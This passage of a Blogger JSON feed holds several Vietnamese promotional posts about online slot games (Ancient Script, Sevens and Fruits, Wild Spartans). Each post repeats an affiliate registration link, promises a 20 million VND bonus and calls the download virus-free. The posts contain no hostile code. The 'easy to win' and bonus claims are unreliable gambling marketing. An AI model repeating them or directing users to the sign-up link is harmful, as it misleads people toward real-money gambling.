xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2503304151710227043"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2503304151710227043"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/08\/quay-no-hu-slot-online-carnaval-forever.html","title":"Quay nổ hũ Slot online Carnaval Forever - thành viên mới sẽ nhận được thưởng 230%"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-irf9YBfRGOku4959p4xDAziWD1K_15Jp_HD74tU06mMelJYI5B3uQjW2mLS9DMmGXTcaSqlnaIEnRVR1r5CtBJmOuUNOGvsS3W0VICh87NwloT_YwLCHR2MYJH6D5yApDT6mK27PBVEJ\/s72-c\/slot+Carnaval.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-1183673607120757871"},"published":{"$t":"2021-08-30T21:35:00.008-07:00"},"updated":{"$t":"2021-09-06T01:50:34.911-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game slots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"no hu vip"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ 99"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ vip club online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay hũ đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay slot online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay xèng đổi thưởng."},{"scheme":"http://www.blogger.com/atom/ns#","term":"siêu nổ hũ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"}],"title":{"type":"text","$t":"Quay nổ hũ Slot online Ancient Script"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;Trò chơi Game nổ hũ : Ancient Script là một trò chơi mới, dễ trúng thưởng và cần được mọi người khám phá. Slot Game\u0026nbsp;nổ hũ\u0026nbsp;này có 5 guồng quay cố định, tỷ lệ trả thưởng của trò chơi là 96.23%, hệ số nhân tối đa được tính cho trò chơi là 1346.\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyMnNEW1aCrIgiGhweF4vkDg8k7grhVYYg8MhSyWIITFgNUKdwJmBvnDuADM4k_Hc9eaWhwwFAwbQPk1X8yS5JZblFTWBaungNYts-fu64XymkbYFKozysHTAG2MGcYCHsMQwLv87MFAQB\/s640\/Ancient+Script.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"358\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyMnNEW1aCrIgiGhweF4vkDg8k7grhVYYg8MhSyWIITFgNUKdwJmBvnDuADM4k_Hc9eaWhwwFAwbQPk1X8yS5JZblFTWBaungNYts-fu64XymkbYFKozysHTAG2MGcYCHsMQwLv87MFAQB\/s16000\/Ancient+Script.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003ECách chơi slot online cho người mới bắt đầu : Ancient Script\u003Cbr \/\u003E\u003Cbr \/\u003EChọn mức cược\u003Cbr \/\u003EClick nút Turbo\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003EQuay Cách quay nổ hũ :\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003ECó người nói Slot Game khó trúng thưởng, có người lại bảo dễ trúng thưởng. Thôi thì các bạn hãy cùng khám phá và trải nghiệm trò chơi máy\u0026nbsp;quay xèng\u0026nbsp;này, xem kết quả thế nào. Vận may có thuộc về mình ?\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003ECHƠI THỬ MIỄN PHÍ 1000 SLOT GAME MỚI\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECác tính năng nổi bật trong Game nổ hũ Live Casino House\u003Cbr \/\u003E\u003Cbr \/\u003EPHARAOH : 3 biểu thưởng Pharaoh sẽ kích hoạt vòng quay miễn phí và mang lại chiến thắng lớn!\u003Cbr \/\u003E\u003Cbr \/\u003E5 HÌNH CÙNG LOẠI : 5 biểu tượng cùng loại trên cùng 1 đường sẽ mang lại càng nhiều tiền thưởng!\u003Cbr \/\u003E\u003Cbr \/\u003EMỞ RỘNG DIỆN TÍCH : Đường Chiến Thắng có thể kích hoạt giải thưởng MỞ RỘNG DIỆN TÍCH. Các biểu tượng sẽ được lan rộng và bao phủ trục quay, mang về CHIẾN THẮNG LỚN HƠN!\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003EĐĂNG KÝ NGAY - NHẬN THƯỞNG 20 TRIỆU VNĐ\u003C\/span\u003E\u003C\/b\u003E\u003Cdiv\u003E\u003Cb style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb style=\"color: black; text-align: left;\"\u003E\u003Cspan style=\"color: red;\"\u003ECHƠI NGAY!\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black; font-weight: 400; text-align: left;\"\u003E\u0026nbsp;Đăng ký chơi ngay\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" style=\"font-weight: 400; text-align: left;\"\u003ETẠI ĐÂY\u003C\/a\u003E\u003Cspan style=\"color: black; font-weight: 400; text-align: left;\"\u003E\u0026nbsp;( tải load link sạch không bị virut ).\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: 400; text-align: left;\" \/\u003E\u003Cdiv style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif; font-size: 14px; font-weight: 400;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif; font-size: 14px; font-weight: 400;\"\u003E\u003Cbutton class=\"promotion-item-cta hl-handler-attached\" data-target=\"\" data-type=\"deposit\" style=\"background: rgb(236, 0, 140); border-color: initial; border-radius: 5px; border-style: initial; border-width: 0px; box-shadow: rgba(255, 255, 255, 0) 0px 1px 0px inset, rgba(0, 0, 0, 0.09) 0px -3px 3px inset; cursor: pointer; font-family: Tahoma, Arial, sans-serif; font-size: 14px; letter-spacing: 0.26px; margin: 5px auto; outline: 0px; padding: 6px 20px; vertical-align: baseline;\"\u003E\u003Cspan class=\"label\" style=\"background: transparent; border: 0px; letter-spacing: 0.26px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" style=\"color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"\"\u003E\u003Cspan style=\"color: yellow;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/button\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/1183673607120757871\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/08\/quay-no-hu-slot-online-ancient-script.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/1183673607120757871"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/1183673607120757871"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/08\/quay-no-hu-slot-online-ancient-script.html","title":"Quay nổ hũ Slot online Ancient Script"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyMnNEW1aCrIgiGhweF4vkDg8k7grhVYYg8MhSyWIITFgNUKdwJmBvnDuADM4k_Hc9eaWhwwFAwbQPk1X8yS5JZblFTWBaungNYts-fu64XymkbYFKozysHTAG2MGcYCHsMQwLv87MFAQB\/s72-c\/Ancient+Script.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-1034316159858806551"},"published":{"$t":"2021-08-30T21:34:00.000-07:00"},"updated":{"$t":"2021-08-30T21:34:06.139-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game slots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"no hu vip"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ 99"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ vip club online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay hũ đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay slot online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay xèng đổi thưởng."},{"scheme":"http://www.blogger.com/atom/ns#","term":"siêu nổ hũ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"}],"title":{"type":"text","$t":"Quay nổ hũ Slot Game Sevens and Fruits"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;Trò chơi Game nổ hũ : Sevens and Fruits được đánh giá là trò chơi giải trí mùa hè sảng khoái nhất. Tập hợp trò chơi là 5 biểu tượng trái cây mọng nước cùng biểu tượng số 7 độc quyền. Kiểu slot trong trò chơi\u0026nbsp;nổ hũ\u0026nbsp;này cũng thuộc dạng phổ biến với 5 guồng quay cố định, đem lại cảm giác thân thiện cho người chơi.\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirzBvExTZewTgmhwAvZBlnKABlz-O4lSrPToGu_JyA3rpQLPo4Ew_yI2ZGn64TFZxnysCbv1HhTkoS-_TaVlu2Ooc2fnEbMx5bDHF0YsKGeyNQ8KOzZAmKQzV54eK1dnqk9nFc8G8R_dpX\/s1600\/slot+Sevens+and+Fruits.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"560\" data-original-width=\"792\" height=\"452\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirzBvExTZewTgmhwAvZBlnKABlz-O4lSrPToGu_JyA3rpQLPo4Ew_yI2ZGn64TFZxnysCbv1HhTkoS-_TaVlu2Ooc2fnEbMx5bDHF0YsKGeyNQ8KOzZAmKQzV54eK1dnqk9nFc8G8R_dpX\/s640\/slot+Sevens+and+Fruits.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003ECách chơi slot online cho người mới bắt đầu : Sevens and Fruits\u003Cbr \/\u003E\u003Cbr \/\u003EĐồ họa rõ nét cùng với các biểu tượng đặc sắc đem đến cảm giác hấp dẫn cho người chơi, giống như là \"mình phải chơi thử game này\". Cách\u0026nbsp;quay xèng\u0026nbsp;nổ hũ Live Casino của trò chơi Sevens and Fruits là bạn phải có được 5 biểu tượng ngôi sao (đây là có giá trị cao nhất trong bảng trả thưởng) ở 5 guồng khác nhau, khi đó bạn sẽ nổ hũ.\u003Cbr \/\u003E\u003Cbr \/\u003ETrò chơi game máy xèng này có đường trả thưởng cố định cực kỳ ít : chỉ 5 đường thôi. Quay một phát là biết ngay có trúng thưởng hay không.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003ECHƠI THỬ MIỄN PHÍ 1000 SLOT GAME MỚI\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EKhi chơi Slot bạn sợ phải chờ đợi các guồng quay cho đến khi biết mình có trúng thưởng hay không, một số trò chơi slot online đã tích hợp nút Quay nhanh trên màn hình hiển thị. Nhưng ở trò chơi này, ở góc phải bên dưới màn hình có biểu tượng Cài đặt, bạn hãy click vào đó và chọn Quay nhanh. Không phải mất công chờ đợi lâu.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003EĐĂNG KÝ NGAY - NHẬN THƯỞNG 20 TRIỆU VNĐ\u003C\/span\u003E\u003C\/b\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb style=\"color: black; text-align: left;\"\u003E\u003Cspan style=\"color: red;\"\u003ECHƠI NGAY!\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black; font-weight: 400; text-align: left;\"\u003E\u0026nbsp;Đăng ký chơi ngay\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" style=\"font-weight: 400; text-align: left;\"\u003ETẠI ĐÂY\u003C\/a\u003E\u003Cspan style=\"color: black; font-weight: 400; text-align: left;\"\u003E\u0026nbsp;( tải load link sạch không bị virut ).\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: 400; text-align: left;\" \/\u003E\u003Cdiv style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif; font-size: 14px; font-weight: 400;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif; font-size: 14px; font-weight: 400;\"\u003E\u003Cbutton class=\"promotion-item-cta hl-handler-attached\" data-target=\"\" data-type=\"deposit\" style=\"background: rgb(236, 0, 140); border-color: initial; border-radius: 5px; border-style: initial; border-width: 0px; box-shadow: rgba(255, 255, 255, 0) 0px 1px 0px inset, rgba(0, 0, 0, 0.09) 0px -3px 3px inset; cursor: pointer; font-family: Tahoma, Arial, sans-serif; font-size: 14px; letter-spacing: 0.26px; margin: 5px auto; outline: 0px; padding: 6px 20px; vertical-align: baseline;\"\u003E\u003Cspan class=\"label\" style=\"background: transparent; border: 0px; letter-spacing: 0.26px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" style=\"color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"\"\u003E\u003Cspan style=\"color: yellow;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/button\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/1034316159858806551\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/08\/quay-no-hu-slot-game-sevens-and-fruits.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/1034316159858806551"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/1034316159858806551"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/08\/quay-no-hu-slot-game-sevens-and-fruits.html","title":"Quay nổ hũ Slot Game Sevens and Fruits"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirzBvExTZewTgmhwAvZBlnKABlz-O4lSrPToGu_JyA3rpQLPo4Ew_yI2ZGn64TFZxnysCbv1HhTkoS-_TaVlu2Ooc2fnEbMx5bDHF0YsKGeyNQ8KOzZAmKQzV54eK1dnqk9nFc8G8R_dpX\/s72-c\/slot+Sevens+and+Fruits.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-7070396365818312223"},"published":{"$t":"2021-08-30T21:31:00.005-07:00"},"updated":{"$t":"2021-09-06T01:51:28.022-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game slots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"no hu vip"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ 99"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ vip club online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay hũ đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay slot online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay xèng đổi thưởng."},{"scheme":"http://www.blogger.com/atom/ns#","term":"siêu nổ hũ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"}],"title":{"type":"text","$t":"Cách quay thắng nổ hũ Slot game online Wild Spartans"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETrò chơi Game\u0026nbsp;nổ hũ\u0026nbsp;: Wild Spartans là một trong những Slot Game mới nhất. Với 5 guồng quay cố định, Wild Spartans cũng thuộc dạng trò chơi phổ biến, điều đặc biệt là tính năng của trò chơi đem lại cảm giác dễ trúng thưởng hơn. Tỷ lệ trả thưởng trên lý thuyết của trò chơi là 96.06%, hệ số nhân tối đa được tính cho trò chơi là 4336.\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4GEg5MFNZ5OAmKXBrnD7fAoHtY_Ep5wb4w0IrmBKLIfKrJFmFsL0QJ0VVppMyumt7h040WIj9p9gI08V7uWuQvN5-4nUYk_wqux26EKL_sSkhz2bU-ovkt7mRvpHjp9z74zDMzo67qRaL\/s640\/Wild+Spartans.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"352\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4GEg5MFNZ5OAmKXBrnD7fAoHtY_Ep5wb4w0IrmBKLIfKrJFmFsL0QJ0VVppMyumt7h040WIj9p9gI08V7uWuQvN5-4nUYk_wqux26EKL_sSkhz2bU-ovkt7mRvpHjp9z74zDMzo67qRaL\/s16000\/Wild+Spartans.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cb\u003ECách chơi slot online cho người mới bắt đầu : Wild Spartans\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETrước khi bạn chọn Mức cược và Quay, bạn hãy click vào nút Turbo để các biểu tượng\u0026nbsp;quay xèng\u0026nbsp;nhanh hơn. Wild Spartans có tính năng Chiếc Khiêng, khi quay được biểu tượng Khiêng, mỗi biểu tượng này khi xuất hiện sẽ thiết lập con số cho số lần quay nhất định và vòng quay miễn phí.\u003Cbr \/\u003E\u003Cbr \/\u003EĐiều quan trọng là biểu tượng Khiêng được khóa cố định và giảm dần theo mỗi lượt quay, các biểu tượng Khiêng kết hợp với các biểu tượng khác đem lại nhiều chiến thắng hơn, đồng nghĩa nhiều Khiêng thì chiến thắng càng đậm.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECHƠI THỬ MIỄN PHÍ 1000 SLOT GAME MỚI\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EVòng quay Miễn phí : Khi có từ 3 biểu tượng Vòng quay Miễn phí xuất hiện bất cứ nơi nào trên trục quay, thưởng Vòng quay Miễn phí sẽ được bắt đầu ngay. Bạn có thể thắng thêm nhiều vòng quay miễn phí hơn nữa ngay khi bạn đang trong tham gia Vòng quay Miễn phí!\u003Cbr \/\u003E\u003Cbr \/\u003EChiếc Khiêng : Biểu tượng \"chiếc khiêng\" sẽ được thiết lập số lần quay ngẫu nhiên và vòng quay miễn phí.\u003Cbr \/\u003E\u003Cbr \/\u003EChiến binh : Chiển binh đôi khi thức giấc để làm tăng số vòng quay mà biểu tượng khiêng bị khóa.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EĐĂNG KÝ NGAY - NHẬN THƯỞNG 20 TRIỆU VNĐ\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ECHƠI NGAY!\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;Đăng ký chơi ngay\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\"\u003ETẠI ĐÂY\u003C\/a\u003E\u0026nbsp;( tải load link sạch không bị virut ).\u003Cbr style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\" \/\u003E\u003Cdiv style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif; font-size: 14px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif; font-size: 14px; text-align: center;\"\u003E\u003Cbutton class=\"promotion-item-cta hl-handler-attached\" data-target=\"\" data-type=\"deposit\" style=\"background: rgb(236, 0, 140); border-color: initial; border-radius: 5px; border-style: initial; border-width: 0px; box-shadow: rgba(255, 255, 255, 0) 0px 1px 0px inset, rgba(0, 0, 0, 0.09) 0px -3px 3px inset; cursor: pointer; font-family: Tahoma, Arial, sans-serif; font-size: 14px; letter-spacing: 0.26px; margin: 5px auto; outline: 0px; padding: 6px 20px; vertical-align: baseline;\"\u003E\u003Cspan class=\"label\" style=\"background: transparent; border: 0px; letter-spacing: 0.26px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" style=\"color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"\"\u003E\u003Cspan style=\"color: yellow;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/button\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/7070396365818312223\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/08\/cach-quay-thang-no-hu-slot-game-wild-spartans-online.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/7070396365818312223"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/7070396365818312223"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/08\/cach-quay-thang-no-hu-slot-game-wild-spartans-online.html","title":"Cách quay thắng nổ hũ Slot game online Wild Spartans"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4GEg5MFNZ5OAmKXBrnD7fAoHtY_Ep5wb4w0IrmBKLIfKrJFmFsL0QJ0VVppMyumt7h040WIj9p9gI08V7uWuQvN5-4nUYk_wqux26EKL_sSkhz2bU-ovkt7mRvpHjp9z74zDMzo67qRaL\/s72-c\/Wild+Spartans.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gamecasinobet.com/feeds/posts/default/-/casino%20Vegas?published&alt=json-in-script&callback=labelthumbs
body_size: 28056
content:
// API callback
